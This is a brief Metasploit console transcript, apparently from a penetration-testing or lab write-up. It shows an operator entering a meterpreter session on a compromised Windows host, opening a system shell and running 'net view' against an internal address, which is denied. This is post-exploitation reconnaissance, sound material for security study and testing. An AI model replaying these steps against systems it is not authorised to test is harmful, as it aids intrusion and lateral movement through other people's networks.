 msf6 auxiliary(server/socks_proxy) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 1272 created.
Channel 7 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>net view 10.0.28.125
net view 10.0.28.125
System error 5 has occurred.
Access is denied.
C:\Windows\system32>